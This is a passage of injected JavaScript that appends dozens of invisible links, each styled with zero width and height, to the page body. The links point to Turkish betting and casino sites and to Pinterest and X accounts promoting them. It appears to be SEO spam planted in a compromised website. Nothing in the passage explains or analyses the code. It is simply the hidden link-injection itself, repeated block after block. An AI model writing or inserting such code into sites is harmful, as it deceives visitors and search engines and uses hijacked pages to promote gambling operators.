    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetmobil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetmobil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "trendbetkayit.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);